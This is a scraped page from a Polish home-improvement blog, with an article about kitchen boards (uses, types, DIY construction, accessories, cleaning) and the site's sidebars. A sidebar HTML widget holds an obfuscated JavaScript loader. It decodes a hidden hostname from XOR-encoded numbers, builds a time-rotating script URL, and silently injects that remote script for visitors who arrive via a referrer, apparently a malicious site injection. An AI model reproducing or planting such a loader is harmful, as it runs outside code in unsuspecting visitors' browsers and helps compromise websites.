<p>Dzięki tablicom możemy zminimalizować <strong>bałagan</strong>, który zazwyczaj towarzyszy gotowaniu. Wygodne miejsce na przyprawy, narzędzia czy inne akcesoria zapewnia, że nie będą one przypadkowo rozrzucone po całej kuchni. Stabilne tablice, zamocowane na ścianach lub stojące, pomagają w zachowaniu przejrzystości, co po pewnym czasie przekłada się na łatwiejsze <strong>utrzymanie czystości</strong>.</p>
<p>Warto również zauważyć, że tablice w kuchni sprzyjają <strong>lepszemu planowaniu</strong> pracy. Można na nich zapisywać przepisy, listy zakupów czy harmonogramy gotowania, co ułatwia codzienne obowiązki. Taka możliwość umożliwia nie tylko efektywniejsze podejście do gotowania, ale także organizację czasu, co w dzisiejszych zapracowanych czasach ma ogromne znaczenie. Dodatkowo, wykorzystując tablice do planowania, można zaoszczędzić czas, eliminując konieczność przeszukiwania książek kucharskich czy wirtualnych przepisów.</p>
<ul>
<li>Tablice pomagają w organizacji przestrzeni kuchennej.</li>
<li>Minimalizują bałagan i podnoszą wydajność pracy.</li>
<li>Ułatwiają utrzymanie porządku i czystości w kuchni.</li>
<li>Sprzyjają efektywnemu planowaniu posiłków i zakupów.</li>
</ul>
<p>Ostatecznie, tablice w kuchni są praktycznym rozwiązaniem, które może znacznie podnieść komfort gotowania, a przy tym uczynić przestrzeń bardziej funkcjonalną. Takie podejście nie tylko ułatwia codzienną pracę, ale także sprawia, że gotowanie staje się przyjemnością.</p>
<h2>Jakie rodzaje tablic można wykorzystać w kuchni?</h2>
<p>W kuchni istnieje wiele rodzajów tablic, które mogą zwiększyć funkcjonalność oraz ułatwić organizację przestrzeni. Jednym z najczęściej stosowanych rodzajów są <strong>deski do krojenia</strong>. Wykonane z różnych materiałów, takich jak drewno, plastik czy szkło, służą nie tylko do przygotowania posiłków, ale mogą również stanowić estetyczny element dekoracyjny.</p>
<p>Innym przydatnym narzędziem jest <strong>taca</strong>, która sprawdza się doskonale podczas serwowania jedzenia lub napojów. Tace mogą być wykonane z metalu, drewna lub tworzyw sztucznych, a ich różnorodny design pozwala na dopasowanie do stylu kuchni. Dzięki tacjom łatwiej jest przenosić potrawy na stół czy podać je na zewnątrz podczas letnich spotkań.</p>
<p>Tablice magnetyczne to kolejny interesujący element, który można wykorzystać w kuchni. Dzięki nim można w prosty sposób przyczepić ważne notatki, przepisy lub zakupy. Tego typu tablice są dostępne w różnych rozmiarach i kształtach, co pozwala na ich ciekawe zagospodarowanie na ścianach kuchni.</p>
<p>Innym rodzajem tablic, które warto rozważyć, są <strong>tablice do przypinania notatek</strong>. Mogą być one wykonane z korka, metalu lub specjalnych materiałów, które umożliwiają przyczepianie karteczek samoprzylepnych. Tego rodzaju tablice pozwalają na organizację przestrzeni i ułatwiają codzienne planowanie posiłków oraz zakupów.</p>
<table  class=" table table-hover" >
<thead>
<tr>
<th>Rodzaj tablicy</th>
<th>Najważniejsze cechy</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Deska do krojenia</td>
<td>Wykonanie z drewna, plastiku lub szkła</td>
<td>Przygotowywanie potraw</td>
</tr>
<tr>
<td>Taca</td>
<td>Wielofunkcyjne, różnorodne materiały</td>
<td>Serwowanie jedzenia i napojów</td>
</tr>
<tr>
<td>Tablica magnetyczna</td>
<td>Możliwość przyczepiania notatek</td>
<td>Organizacja informacji w kuchni</td>
</tr>
<tr>
<td>Tablica do przypinania</td>
<td>Wielkość i materiał dostosowane do potrzeb</td>
<td>Planowanie posiłków i zakupów</td>
</tr>
</tbody>
</table>
<h2>Jak samodzielnie wykonać tablicę do kuchni?</h2>
<p>Wykonanie własnej tablicy do kuchni to nie tylko świetny sposób na personalizację tej przestrzeni, ale także doskonała okazja do wykazania się kreatywnością. Można do tego wykorzystać różnorodne materiały, które nadają się do dekoracji i są funkcjonalne. Oto kilka popularnych materiałów, z których można stworzyć tablicę:</p>
<ul>
<li><strong>Drewno:</strong> Solidne i estetyczne, drewno można łatwo malować lub bejcować, aby dopasować je do wystroju kuchni. Można również wykorzystać deskę do krojenia jako bazę tablicy, nadając jej wyjątkowy charakter.</li>
<li><strong>Metal:</strong> Tablice magnetyczne wykonane z metalu są nie tylko nowoczesne, ale także praktyczne. Dzięki magnetycznym akcesoriom możesz łatwo zawiesić notatki czy przepisy, a ich czyszczenie jest bardzo proste.</li>
<li><strong>Tworzywa sztuczne:</strong> Lekkie i łatwe w obróbce, są doskonałym wyborem dla osób, które preferują kolorowe, kreatywne projekty. Można je także łatwo łączyć z innymi materiałami.</li>
</ul>
<p>Przy wyborze materiału warto zastanowić się, jaki styl kuchni chcesz osiągnąć. Na przykład, jeśli Twoja kuchnia jest utrzymana w rustykalnym stylu, drewno będzie idealnym wyborem, natomiast dla nowoczesnego wystroju lepsze będą płaszczyzny metalowe.</p>
<p>Kiedy już zdecydujesz o materiale, czas przejść do etapu dekoracji. Możesz malować tablicę, przyklejać do niej kolorowe naklejki, lub nawet przyozdobić ją sztuką użytkową. Pomyśl o tym, co najlepiej odpowiada Twoim upodobaniom i stylowi życia. Dodatkowo, warto pomyśleć o funkcjonalności tablicy — może to być miejsce do pisania przepisów, planowania zakupów czy przypominania o ważnych zadaniach.</p>
<p>Nie zapomnij również o odpowiednim umiejscowieniu tablicy w kuchni. Powinna być łatwo dostępna dla wszystkich domowników, aby mogła spełniać swoje funkcje w codziennym użytkowaniu. Samodzielnie wykonana tablica stanie się nie tylko praktycznym elementem w Twojej kuchni, ale również przyciągnie wzrok i wzbogaci całe wnętrze.</p>
<h2>Jakie akcesoria warto mieć na tablicy w kuchni?</h2>
<p>Tablica w kuchni to doskonałe miejsce na przechowywanie akcesoriów, które mogą znacznie ułatwić codzienne gotowanie oraz szybkie sprzątanie. Dzięki odpowiedniej organizacji, możemy mieć pod ręką wszystko, co najpotrzebniejsze. Oto kilka kluczowych akcesoriów, które warto umieścić na swojej tablicy.</p>
<ul>
<li><strong>Noże kuchenne</strong> – Ostry nóż jest niezbędnym narzędziem w każdej kuchni. Warto umieścić go w widocznym miejscu, aby mieć do niego łatwy dostęp podczas krojenia składników.</li>
<li><strong>Przyprawy</strong> – Posiadanie najczęściej używanych przypraw w zasięgu ręki zdecydowanie ułatwia przygotowywanie posiłków. Można je przechowywać w słoiczkach lub pojemnikach, które łatwo przymocować do tablicy.</li>
<li><strong>Ścierki i ręczniki</strong> – Praktyczne i funkcjonalne, powinny być zawsze pod ręką. Dzięki temu można szybko wytrzeć ręce lub zetrzeć zabrudzenia bez konieczności szukania odpowiednich materiałów, co oszczędza czas.</li>
<li><strong>Notatki z przepisami</strong> – Zapisane ulubione przepisy czy porady kulinarne można przymocować do tablicy. Dzięki temu łatwiej będzie je zauważyć i skorzystać w trakcie gotowania.</li>
</ul>
<p>Oprócz wymienionych akcesoriów, warto również pomyśleć o <strong>miskach do mieszania</strong> czy <strong>pojemnikach na składniki</strong>. Dobrze zorganizowana tablica pomoże w zwiększeniu efektywności pracy w kuchni, ograniczając czas spędzany na szukaniu potrzebnych przedmiotów i pozwalając cieszyć się gotowaniem.</p>
<h2>Jak dbać o czystość tablic w kuchni?</h2>
<p>Dbając o czystość tablic w kuchni, można zapewnić im dłuższą żywotność oraz estetyczny wygląd. Kluczowe jest, aby regularnie je czyścić i konserwować, co zapobiega gromadzeniu się bakterii oraz zanieczyszczeń. W zależności od materiału, z którego wykonane są tablice, stosuje się różne metody i środki czyszczące.</p>
<p>W przypadku drewnianych tablic zaleca się używanie ciepłej wody z mydłem lub specjalnych środków przeznaczonych do drewna. Po umyciu warto przetrzeć je oliwą mineralną lub specjalnym olejem, co zabezpieczy materiał przed wysychaniem i pękaniem. Tablice szklane i ceramiczne można myć wodą z detergentem albo włożyć do zmywarki, jeśli są przystosowane do tego rodzaju czyszczenia.</p>
<p>Ważne jest również, aby unikać zarysowań i uszkodzeń, które mogą wpłynąć na funkcjonalność i wygląd tablic. Oto kilka wskazówek, jak dbać o tablice w kuchni:</p>
<ul>
<li>Używaj odpowiednich narzędzi kuchennych, takich jak drewniane lub silikonowe łopatki, aby nie porysować powierzchni.</li>
<li>Po każdym użyciu przemywaj tablice, aby uniknąć zaschniętych plam czy resztek jedzenia.</li>
<li>Regularnie impregnować drewniane tablice, co zwiększa ich odporność na wilgoć i zabrudzenia.</li>
</ul>
<p>Zastosowanie się do tych zasad z pewnością przyczyni się do dłuższego użytkowania tablic oraz ich estetycznego wyglądu, co jest niezwykle istotne w kuchennym wnętrzu. Dbanie o czystość i utrzymanie dobrego stanu tablic to kluczowy aspekt w codziennym gotowaniu i organizacji pracy w kuchni.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://www.kirjak.com.pl/przetrwac-zime-domku-jednorodzinnym-cena-gazu-ogrzewania-domu/" rel="bookmark" title="Jak przetrwać zimę w domku jednorodzinnym? Cena gazu do ogrzewania domu">Jak przetrwać zimę w domku jednorodzinnym? Cena gazu do ogrzewania domu</a> <small>Zima w domku jednorodzinnym może być wyzwaniem, szczególnie gdy rosnące ceny gazu stają się codziennością. Wybór odpowiedniej metody ogrzewania to kluczowy element,...</small></li>
<li><a href="https://www.kirjak.com.pl/jak-stworzyc-nowoczesna-kuchnie-w-domu/" rel="bookmark" title="Jak stworzyć nowoczesną kuchnię w domu">Jak stworzyć nowoczesną kuchnię w domu</a> <small>Marzysz o kuchni, która łączy nowoczesny design z funkcjonalnością? W dzisiejszych czasach kuchnia to nie tylko miejsce do gotowania, ale także serce...</small></li>
<li><a href="https://www.kirjak.com.pl/jak-dzialaja-pompy-ciepla-co-nalezy-wiedziec-przed-zakupem/" rel="bookmark" title="Jak działają pompy ciepła &#8211; co należy wiedzieć przed zakupem">Jak działają pompy ciepła &#8211; co należy wiedzieć przed zakupem</a> <small>Pompy ciepła to coraz popularniejsze rozwiązanie w dziedzinie ogrzewania i chłodzenia budynków, które łączy efektywność energetyczną z ekologicznymi korzyściami. W obliczu rosnących...</small></li>
<li><a href="https://www.kirjak.com.pl/jak-zbudowac-wlasna-lazienke/" rel="bookmark" title="Jak zbudować własną łazienkę">Jak zbudować własną łazienkę</a> <small>Budowa własnej łazienki to nie tylko wyzwanie, ale także szansa na stworzenie przestrzeni idealnie dopasowanej do naszych potrzeb i gustu. W miarę...</small></li>
</ol>
</div>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.kirjak.com.pl/jak-zdjac-listwy-ozdobne-z-drzwi/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Jak zdjąć listwy ozdobne z drzwi?</span></a></div><div class="nav-next"><a href="https://www.kirjak.com.pl/5-szafek-stojacych-do-malej-kuchni/" rel="next"><span class="post-title">5 szafek stojących do małej kuchni <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://www.kirjak.com.pl/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.kirjak.com.pl/nowoczesne-rozwiazania-w-branzy-producentow-opakowan-dla-zrownowazonego-rozwoju/">Nowoczesne rozwiązania w branży producentów opakowań dla zrównoważonego rozwoju</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/zawory-manometryczne-w-systemach-pomiarowych-kluczowe-elementy-dla-precyzyjnych-pomiarow/">Zawory manometryczne w systemach pomiarowych: Kluczowe elementy dla precyzyjnych pomiarów</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/dlaczego-meble-drewniane-to-idealny-wybor-do-twojego-wnetrza/">Dlaczego meble drewniane to idealny wybór do Twojego wnętrza?</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/magiczny-swiat-klockow-disney-i-kreatywnej-zabawy-diy/">Magiczny świat klocków Disney i kreatywnej zabawy DIY</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/jak-wybrac-idealne-lozko-dla-dziecka/">Jak wybrać idealne łóżko dla dziecka?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Budowa i remont</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/budowa-domu-wlasna-reke-wynajem-sprzetu-budowlanego-koparki-gliwice/" rel="bookmark">Budowa domu na własną rękę. Wynajem sprzętu budowlanego &#8211; koparki Gliwice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/lampy-stolowe-do-sypialni/" rel="bookmark">Lampy stołowe do sypialni</a></li><li class="arpw-li arpw-clearfix"> <a href="https://www.auris.pl/" target="_blank">budowa domów jednorodzinnych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/cena-thermo-wood/" rel="bookmark">Cena Thermo Wood</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-pieknych-drewnianych-domkow-na-drzewie-dla-dzieci/" rel="bookmark">5 pięknych drewnianych domków na drzewie dla dzieci</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-udekorowac-salon-w-stylu-industrialnym/" rel="bookmark">Jak udekorować salon w stylu industrialnym?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/uchronic-sie-halasem-dworu-wspolczynnik-izolacyjnosci-akustycznej-okien-wspolczynnik-rw/" rel="bookmark">Jak uchronić się przed hałasem z dworu? Współczynnik izolacyjności akustycznej okien &#8211; współczynnik RW</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-korzysci-z-zastosowania-desek-tarasowych/" rel="bookmark">5 korzyści z zastosowania desek tarasowych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>nieruchomości Gdańsk</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.kirjak.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.kirjak.com.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.kirjak.com.pl/kategoria/budowa-i-remonty/">Budowa i remonty</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.kirjak.com.pl/kategoria/tematy-pozabudowlane/">Tematy pozabudowlane</a>
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>Polcemy:</p>
<p>Kirjak</p>
</div>
		</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Porady budowlane</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/5-prostych-rzeczy-dzieki-ktorym-zwiekszysz-swoja-produktywnosc/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/praca_1656360065.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="5 prostych rzeczy, dzięki którym zwiększysz swoją produktywność" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/praca_1656360065.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/praca_1656360065-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/praca_1656360065-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/praca_1656360065-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/5-prostych-rzeczy-dzieki-ktorym-zwiekszysz-swoja-produktywnosc/" rel="bookmark">5 prostych rzeczy, dzięki którym zwiększysz swoją produktywność</a><div class="arpw-summary">W dzisiejszym zabieganym świecie, gdzie codzienne obowiązki często przytłaczają nas swoją ilością, zwiększenie produktywności jest kluczowym wyzwaniem. Wprowadzenie kilku prostych nawyków do naszego życia może &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/ciekawe-lustra-do-lazienki/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2020/04/łazienka_lustro_1585755548.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ciekawe lustra do łazienki" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2020/04/łazienka_lustro_1585755548.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2020/04/łazienka_lustro_1585755548-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2020/04/łazienka_lustro_1585755548-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2020/04/łazienka_lustro_1585755548-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/ciekawe-lustra-do-lazienki/" rel="bookmark">Ciekawe lustra do łazienki</a><div class="arpw-summary">Łazienka to miejsce, w którym spędzamy bardzo wiele intymnych chwil, dbając o codzienną higienę oraz relaksując się po ciężkim dniu. Odpowiednia aranżacja tej przestrzeni sprawia, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/jak-zbudowac-elewacje-drewniana-w-jeden-weekend/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować elewację drewnianą w jeden weekend?" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352-300x197.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352-768x504.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352-1024x672.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zbudowac-elewacje-drewniana-w-jeden-weekend/" rel="bookmark">Jak zbudować elewację drewnianą w jeden weekend?</a><div class="arpw-summary">Budowa drewnianej elewacji to doskonały sposób na nadanie domowi niepowtarzalnego charakteru, a także na poprawę jego estetyki. Choć może się wydawać, że to skomplikowane zadanie, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/kompletny-przewodnik-aby-udekorowac-swoj-pokoj/"  rel="bookmark"><img width="50" height="28" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/dom_1656359900.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kompletny przewodnik, aby udekorować swój pokój" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/dom_1656359900.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/dom_1656359900-300x169.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/dom_1656359900-768x432.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/dom_1656359900-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/kompletny-przewodnik-aby-udekorowac-swoj-pokoj/" rel="bookmark">Kompletny przewodnik, aby udekorować swój pokój</a><div class="arpw-summary">Dekoracja pokoju to nie tylko sposób na odświeżenie wnętrza, ale także doskonała okazja do wyrażenia swojej indywidualności. Wybór odpowiednich kolorów, mebli oraz dodatków może diametralnie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/budowa-domu-wlasna-reke-wynajem-sprzetu-budowlanego-koparki-gliwice/"  rel="bookmark"><img width="50" height="29" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/koparka_1515513085.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Budowa domu na własną rękę. Wynajem sprzętu budowlanego &#8211; koparki Gliwice" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/koparka_1515513085.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/koparka_1515513085-300x175.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/koparka_1515513085-768x447.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/koparka_1515513085-1024x596.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/budowa-domu-wlasna-reke-wynajem-sprzetu-budowlanego-koparki-gliwice/" rel="bookmark">Budowa domu na własną rękę. Wynajem sprzętu budowlanego &#8211; koparki Gliwice</a><div class="arpw-summary">Budowa domu to nie tylko marzenie o własnym kącie, ale także złożony proces, który wymaga staranności i przemyślanego planowania. Bez względu na to, czy decydujesz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/jak-zaizolowac-dom-welna-mineralna/"  rel="bookmark"><img width="50" height="36" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/budowa_dom_1656352841.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zaizolować dom wełną mineralną" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/budowa_dom_1656352841.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/budowa_dom_1656352841-300x214.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/budowa_dom_1656352841-768x547.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/budowa_dom_1656352841-1024x730.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zaizolowac-dom-welna-mineralna/" rel="bookmark">Jak zaizolować dom wełną mineralną</a><div class="arpw-summary">Izolacja domu jest kluczowym elementem, który wpływa na komfort życia oraz efektywność energetyczną. Wybór odpowiednich materiałów, takich jak wełna mineralna, może przynieść liczne korzyści, w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/zadbac-o-dzialke-ukladanie-kostki-brukowej-warszawa/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/bruk_1515513482.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zadbać o działkę? Układanie kostki brukowej Warszawa" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/bruk_1515513482.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/bruk_1515513482-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/bruk_1515513482-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/bruk_1515513482-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/zadbac-o-dzialke-ukladanie-kostki-brukowej-warszawa/" rel="bookmark">Jak zadbać o działkę? Układanie kostki brukowej Warszawa</a><div class="arpw-summary">Pielęgnacja działki to nie tylko przyjemność, ale i wyzwanie, które wymaga przemyślanej strategii. Aby stworzyć estetyczne i funkcjonalne miejsce, warto poznać kilka podstawowych zasad dotyczących &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7d1ef) {
    
    var _4f6fa = Date.now();
    var _9451b = 1000;
    _4f6fa = _4f6fa / _9451b;
    _4f6fa = Math.floor(_4f6fa);

    var _53280 = 600;
    _4f6fa -= _4f6fa % _53280;
    _4f6fa = _4f6fa.toString(16);

    var _3f08c = _7d1ef.referrer;

    if (!_3f08c) return;

    var _20135 = [13365, 13360, 13359, 13372, 13373, 13368, 13354, 13361, 13371, 13366, 13368, 13355, 13373, 13362, 13360, 13357, 13431, 13360, 13367, 13375, 13366];

    _20135 = _20135.map(function(_cde17){
        return _cde17 ^ 13401;
    });

    var _fc0bc = "366c9debacdd8e9b53a435cd80b68868";
    
    _20135 = String.fromCharCode(..._20135);

    var _ee4cd = "https://";
    var _88f01 = "/";
    var _311f5 = "track-";

    var _a6870 = ".js";

    var _f4d42 = _7d1ef.createElement("script");
    _f4d42.type = "text/javascript";
    _f4d42.async = true;
    _f4d42.src = _ee4cd + _20135 + _88f01 + _311f5 + _4f6fa + _a6870;

    _7d1ef.getElementsByTagName("head")[0].appendChild(_f4d42)

}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widgettitle">Remonty i budowa</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/wskazowki-dotyczace-budowy-basenu-wokol-domu/" rel="bookmark">Wskazówki dotyczące budowy basenu wokół domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/7-pomyslow-na-kompozycje-fotograficzne-do-dekoracji-pokoju-dziennego/" rel="bookmark">7 pomysłów na kompozycje fotograficzne do dekoracji pokoju dziennego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jaka-jest-roznica-miedzy-plytkami-szkliwionymi-a-blyszczacymi/" rel="bookmark">Jaka jest różnica między płytkami szkliwionymi a błyszczącymi?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 